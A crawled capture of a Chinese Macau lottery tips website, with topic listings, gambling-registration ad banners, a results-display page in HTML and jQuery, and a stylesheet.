      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769330313"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门神算子精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门神算子免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门神算子]易记域名 82776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">025期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html
body_size: 4431
content:



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <script src="https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js"></script>
   
    
   
    <script>
    String.prototype.getParameter = function(key) {
      var re = new RegExp(key + '=([^&]*)(?:&)?')
      return this.match(re) && this.match(re)[1]
    }
    var tzUrl = location.href.getParameter('tz') || 'https://mjdwuepkfa.364863.com/wap/#/Register'
    </script>
    <style>
        body {
            font-size: 16px;
            font-weight: Light;
            margin: 0px;
            background: #fff;
        }
        .container {
            width: 100%;
            max-width: 800px;
            margin: 0px auto;
        }
        ul.option-show {
            display: block;
            height: 30px;
            width: 100%;
            max-width: 800px;
            margin: 0;
            padding: 0;
        }
        ul.option-show li {
            float: left;
            height: 26px;
            width: 25%;
            padding: 4px;
            box-sizing: border-box;
            list-style: none;
        }
        ul.option-show li a{
            display: block;
            height: 26px;
            width: 100%;
            line-height: 26px;
            color: #000;
            background-color: #eee;
            text-align: center;
            border-radius: 4px;
            text-decoration: none;
        }
        ul.option-show li a:hover {
            background-color: #1FB61D40;
        }
        ul.option-show li.active a {
            color: #fff;
            background-color: #1FB61D;
        }
        .panel {
            padding: 5px;
        }
        .panel-header {
            display: flex;
        }
        .panel-header > div {
            font-size: 1.2em;
            font-family: Arial, Helvetica, sans-serif;
        }
        .panel-header .visit-show {
            flex: 1;
            text-align: center;
        }

        .wx-jin {
            color: #fc0
        }

        .wx-mu {
            color: #3c3
        }

        .wx-shui {
            color: #39f
        }

        .wx-huo {
            color: #f00
        }

        .wx-tu {
            color: #c90
        }

        .panel-header .end-show {
            flex: 1;
            line-height: 2em;
            text-align: right;
        }

        .panel-body {
            display: block;
            width: 100%;
            min-height: 80px;
        }

        .panel-body .item-row {
            display: block;
            margin: 0px -0.64%;
        }
        .panel-body .item-box {
            float: left;
            width: 13.4%;
            margin: 5px 0.2%;
            text-align: center;
            background-color: #333;
            border-radius: 5px;
            min-height: 82px;
        }

        .panel-body .plus {
            position: relative;
            float: left;
            width: 3.5%;
            min-height: 70px;
            margin: 5px 0;
        }
        .panel-body .plus::after {
            content: '+';
            font-size: 2em;
            font-weight: Light;
            text-shadow: 1px 1px #000;
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .panel-body .item-box {
            position: relative;
        }

        .panel-body .item-box.green {
            background-color: #1FB61D;
        }
        .panel-body .item-box.blue {
            background-color: #2389e9;
        }
        .panel-body .item-box.red {
            background-color: #e92323;
        }

        .panel-body .item-box h2 {
            font-size: 28px;
            font-weight: 900;
            font-family: Tahoma, Geneva, sans-serif;
            font-size: 2.2em;
            line-height: 30px;
            margin: 5px 0;
            color: white;
            display: block;
        }
        
        .panel-body .item-box .whsx {
            display: inline-block;
            width: 60%;
            height: 32px;
            line-height: 1.3em;
            font-size: 1.5em;
            margin: 0;
            padding: 0;
            border-radius: 2px;
            color: #333;
            background: #fff;
            margin-bottom: 5px;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            
        }
        
        .panel-footer {
            font-size: 1.2em;
            position: relative;
        }
        .panel-footer p {
            margin: 0;
        }
        .panel-footer a.refresh {
            right: 0;
            bottom: 0;
            font-size: 0.7em;
            color: #fff;
            background-color: #f90;
            padding: 2px;
            border-radius: 4px;
            margin-left: 4px;         
            position: relative;
            bottom: 2px;   
        }
        #ball7 {
            margin: 5px 0;
        }
     
            body {
                font-size: 12px;
                margin: 2px;
            }
            .panel-header .visit-show {
                flex: 3;
            }
            .panel-body {
                min-height: 64px;
            }
            .panel-body .item-box {
                min-height: 60px;
                width: 13.3%;
            }
            .panel-body .item-box .whsx {
                display: inline-block;
                height: 18px;
                width: auto;
                line-height: 1.4;
                margin-top: 6px;
                padding: 4px 4px;
                min-width: 32px;
                border-radius: 2px;
                color: #333;
                font-size: 1.3em;
                font-weight: Light;
                background: #fff;
                margin-bottom: 5px;
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translateX(-50%);
                white-space: nowrap;
            }
            ul.option-show li {
                float: left;
                height: 26px;
                width: 33%;
                padding: 1px;
                box-sizing: border-box;
                list-style: none;
                font-weight: Light;
                font-size: 1.2em;
            }
            ul.option-show {
                height: 24px;
            }
            .panel-header {
                font-weight: Light;
            }
            .panel-body .item-box { 
                margin: 3px 0.2%;
            }
            .panel-body .item-box h2 {
                margin: 0;
            }
            .panel-footer{
                margin: 0;
                font-weight: Light;
            }
            .panel-footer p {
                margin: 0;
                position: relative;
                top: -1px;
            }
            .panel-body .plus {
                min-height: 55px;
            }
            #ball7 {
                margin: 3px 0;
                margin-left: 0.8%;
            }
            .panel-body .plus::after {
                font-size: 2.2em;
            }
       
      
            .panel-body .item-box .whsx {
                min-width: 30px;
                white-space: nowrap;
            }
            .panel-body .item-box .whsx > span:nth-child(2) {
                font-size: 0.8em;
            }
            .ul.option-show {
                height: 24px;
            }
    
        .hidden {
            opacity: 0;
        }
    </style>
    
</head>
<body>
    <div class="container">
        <ul class="option-show">
            <li>
                <a>澳门六合彩</a>
            </li>
            <li>
                <a>香港六合彩</a>
            </li>
           <!-- <li>
                <a>台湾六合彩</a>
            </li>-->
            <li>
                <script>document.writeln('<a id="xctxt" style="color:red;line-height:30px;float:right;display:none;text-decoration:none" href="'+tzUrl+'" target="_blank">点击下载app</a>')</script>
            </li>
           
        </ul>
        <div class="panel" >
            <div class="panel-header">
                <div class="visit-show">
                    <span id="sitename" style="color:blue"></span><font color="#ff0000"><span id="q"></span>期</font>开奖结果(<font color="#FF0000" id="thehref"></font>) <a href='javascript:;' style="color:green;text-decoration:none" onclick="copyArticle()">复制结果</a>&nbsp;<span id='jilu'></span>
                </div>
                
            </div>
            <div class="panel-body">
                <div class="list-box">
                    <div class="item-row">
                        <div class="item-box" id="ball1">
                            <h2 id="m1"></h2>
                            <div class="whsx"><span id="an1"></span><span>/</span><span id="ws1"></span></div>
                        </div>
                        <div class="item-box" id="ball2">
                            <h2 id="m2"></h2>
                            <div class="whsx"><span id="an2"></span><span>/</span><span id="ws2"></span></div>
                        </div>
                        <div class="item-box" id="ball3">
                            <h2 id="m3"></h2>
                            <div class="whsx"><span id="an3"></span><span>/</span><span id="ws3"></span></div>
                        </div>
                        <div class="item-box" id="ball4">
                            <h2 id="m4"></h2>
                            <div class="whsx"><span id="an4"></span><span>/</span><span id="ws4"></span></div>
                        </div>
                        <div class="item-box" id="ball5">
                            <h2 id="m5"></h2>
                            <div class="whsx"><span id="an5"></span><span>/</span><span id="ws5"></span></div>
                        </div>
                        <div class="item-box" id="ball6">
                            <h2 id="m6"></h2>
                            <div class="whsx"><span id="an6"></span><span>/</span><span id="ws6"></span></div>
                        </div>
                        <div class="plus"></div>
                        <div class="item-box" id="ball7">
                            <h2 id="s1"></h2>
                            <div class="whsx"><span id="an7"></span><span>/</span><span id="ws7"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="panel-footer">
                <p align="center"><span id="nextQiShu" style="color:#FF0000"></span>期开奖时间<span id="nextMonth" style="color:#FF0000"></span>月<span id="nextDay" style="color:#FF0000"></span>日
          星期<span id="nextWeek" style="color:#FF0000"></span> <span id="nextTime"></span><a class="refresh" onclick="javascript:reloadEffect();">点击刷新</a></p>

                <div id="article" style="display: none;"></div>
            </div>
        </div>
    </div>
    <script src="https://libs.baidu.com/jquery/1.11.1/jquery.min.js"></script>
<script>
var txtstr = [""];
var num=Math.floor(Math.random()*txtstr.length);
var site_type = location.href.getParameter('type') || 'am'
var arr = null;
setTimeout(() => {
  if(site_type == 'tw'){
      $('.option-show li').eq(2).addClass('active')
      $('#xctxt').show();
  }else if(site_type == 'am'){
      $('.option-show li').eq(0).addClass('active')
      $('#xctxt').show();
  }else{
      $('.option-show li').eq(1).addClass('active')
      $('#xctxt').show();
  }
  $('.option-show').on('click','li',function () {
    console.log('click');
       $('.option-show li').removeClass('active')
      //  $('.nav a').hide()
      $(this).addClass('active')
      if($(this).index()==0){
          site_type = 'am'
          selectIndexType = 2;
        }else if($(this).index()==2){
          site_type = 'tw'
          selectIndexType = 3;
        }else{
          site_type = 'hk'
          selectIndexType = 1;
      }
      $('#xctxt').show();
      $('#title-live').text(titleLives[selectIndexType]);
      $('#compare-house').text(compareHouses[selectIndexType]);
      checkLive();
      initKJ(site_type)
  })
  
}, 1000);
    var B = ['','red','red','blue','blue','green','green','red','red','blue','blue','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','blue','blue','green','green','red','red','blue','blue','green'];
    var _B = [0,'红','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿']
    function getWX(num,date){
        // new Date(date);
        // console.log(date);
        if(num==0 || isNaN(num)) {
            return '';
        }
        var wx = AnimalsHelper.getHmWx(num, new Date(date))
        if(wx == '金') return '<font class="wx-jin">金</font>';
        if(wx == '木') return '<font class="wx-mu">木</font>';
        if(wx == '水') return '<font class="wx-shui">水</font>';
        if(wx == '火') return '<font class="wx-huo">火</font>';
        if(wx == '土') return '<font class="wx-tu">土</font>';
    }

    function getXIAO(num,date) {
        if(num==0 || isNaN(num)) {
            return '';
        }
        return AnimalsHelper.getHMSHENGXIAO(num, new Date(date))
    }
   
    
    function reloadEffect() {
        $('#ball1,#ball2,#ball3,#ball4,#ball5,#ball6,#ball7').toggleClass('hidden');
        initKJ(site_type);
    }
    function initKJ(site_type) {
        var str = '';
        var sitename = '';
        var siteurl = '';
        if(site_type == 'tw'){
            str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/twkj.json";
            sitename = '台湾'
            siteurl = '36646.cc'
            
        }else if(site_type == 'am'){
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amksj.json";
            var sitename = '澳门'
            var siteurl = '20500.cc';

        }else{
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/xgkj.json";
            var sitename = '香港'
            var siteurl = '13386.cc'
      
        }
           $.getJSON(str+'?'+ new Date().getTime(), function(obj){
                if(obj == null){
                    return;
                }

                arr = obj.k.split(",");
               
                var date_current;
                var date = new Date();
                switch (site_type) {
                    case 'hk':
                        date_current = parseInt(arr[0])  < 17 ?  '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'tw':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'am':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                
                    default:
                        break;
                }
                     year = new Date().getFullYear();
                var date_current =  year + '-' + arr[9] + '-' + arr[10]; 
                
                $("#m1").text(arr[1]);
                $("#m2").text(arr[2]);
                $("#m3").text(arr[3]);
                $("#m4").text(arr[4]);
                $("#m5").text(arr[5]);
                $("#m6").text(arr[6]);
                $("#s1").text(arr[7]);

                $('#ws1').html(getWX(arr[1],date_current));
                $('#an1').html(getXIAO(arr[1],date_current));
                $('#ball1').attr('class', 'item-box '+ B[parseInt(arr[1])]);

                
                $('#ws2').html(getWX(arr[2],date_current));
                $('#an2').html(getXIAO(arr[2],date_current));
                $('#ball2').attr('class', 'item-box '+ B[parseInt(arr[2])]);

                
                $('#ws3').html(getWX(arr[3],date_current));
                $('#an3').html(getXIAO(arr[3],date_current));
                $('#ball3').attr('class', 'item-box '+ B[parseInt(arr[3])]);

                
                $('#ws4').html(getWX(arr[4],date_current));
                $('#an4').html(getXIAO(arr[4],date_current));
                $('#ball4').attr('class', 'item-box '+ B[parseInt(arr[4])]);

                
                $('#ws5').html(getWX(arr[5],date_current));
                $('#an5').html(getXIAO(arr[5],date_current));
                $('#ball5').attr('class', 'item-box '+ B[parseInt(arr[5])]);

                
                $('#ws6').html(getWX(arr[6],date_current));
                $('#an6').html(getXIAO(arr[6],date_current));
                $('#ball6').attr('class', 'item-box '+ B[parseInt(arr[6])]);

                
                $('#ws7').html(getWX(arr[7],date_current));
                $('#an7').html(getXIAO(arr[7],date_current));
                $('#ball7').attr('class', 'item-box '+ B[parseInt(arr[7])]);
               
                $("#nextQiShu").html(arr[8]);
                $("#q").text(arr[0]); //期号
                $("#nextMonth").html(arr[9]);
                $("#nextDay").html(arr[10]);
                $("#nextWeek").html(arr[11]);
                $("#nextTime").html(arr[12]);
                var res_ball = [
                    showBall(arr, 1),
                    showBall(arr, 2),
                    showBall(arr, 3),
                    showBall(arr, 4),
                    showBall(arr, 5),
                    showBall(arr, 6),
                    showBall(arr, 7)
                ].join('-');
                $("#article").html(sitename+arr[0]+'期开奖结果：' + res_ball + '\n'+siteurl.replace(/\./, "点"));
                $("#thehref").text(siteurl)
                $("#sitename").text(sitename);
            });
    }

    function showBall(arr, num) {
        return arr[num] + '[' + $('#an'+num).html() + '][' + _B[parseInt(arr[num])] + '][' + $('#ws'+num).text() + ']';
    }
    initKJ(site_type)
    window.setInterval(function(){
        initKJ(site_type);
    },2000);

    function in_array(c, b) {
        type = typeof c;
        if (type == "string" || type == "number") {
            for (var a in b) {
                if (b[a] == c) {
                    return true
                }
            }
        }
        return false
    }
    function copyArticle(event){
      console.log(event);
        const range = document.createRange();
        range.selectNode(document.getElementById('article'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert('开奖结果复制成功！\r\n快快分享给你的好友吧\r\n\r\n'+$('#article').html())
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f64948c284b548b283ef7556d2c5b2cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ytjhdtk9.gkgihus.cc/public/css/style.css?1769330313
body_size: 5127
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#3F51B5;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
